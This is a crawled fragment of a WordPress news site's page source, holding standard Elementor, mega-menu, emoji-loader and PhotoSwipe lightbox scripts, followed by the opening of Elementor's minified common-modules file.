var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"8d26443ac5","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2
body_size: 26747
content:
/*! elementor - v3.15.0 - 09-08-2023 */
(()=>{var C={85202:(C,T,B)=>{"use strict";function n(C){for(var T=arguments.length,B=Array(T>1?T-1:0),q=1;q<T;q++)B[q-1]=arguments[q];throw Error("[Immer] minified error nr: "+C+(B.length?" "+B.map((function(C){return"'"+C+"'"})).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(C){return!!C&&!!C[X]}function t(C){var T;return!!C&&(function(C){if(!C||"object"!=typeof C)return!1;var T=Object.getPrototypeOf(C);if(null===T)return!0;var B=Object.hasOwnProperty.call(T,"constructor")&&T.constructor;return B===Object||"function"==typeof B&&Function.toString.call(B)===Q}(C)||Array.isArray(C)||!!C[K]||!!(null===(T=C.constructor)||void 0===T?void 0:T[K])||s(C)||v(C))}function e(C){return r(C)||n(23,C),C[X].t}function i(C,T,B){void 0===B&&(B=!1),0===o(C)?(B?Object.keys:G)(C).forEach((function(q){B&&"symbol"==typeof q||T(q,C[q],C)})):C.forEach((function(B,q){return T(q,B,C)}))}function o(C){var T=C[X];return T?T.i>3?T.i-4:T.i:Array.isArray(C)?1:s(C)?2:v(C)?3:0}function u(C,T){return 2===o(C)?C.has(T):Object.prototype.hasOwnProperty.call(C,T)}function a(C,T){return 2===o(C)?C.get(T):C[T]}function f(C,T,B){var 